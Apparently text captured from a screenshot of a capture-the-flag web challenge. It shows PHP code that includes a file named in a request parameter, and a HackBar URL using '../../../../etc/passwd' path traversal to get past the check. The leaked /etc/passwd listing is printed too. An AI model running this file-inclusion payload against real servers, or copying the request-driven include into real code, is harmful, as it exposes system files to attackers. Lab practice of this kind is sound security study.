 }
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/n
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/b
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://b8d9ef5b-241d-4453-8858-cc381ffb1835.node5.buuoj.cn:81/source.php?file=hint.php?/../../../../etc/passwd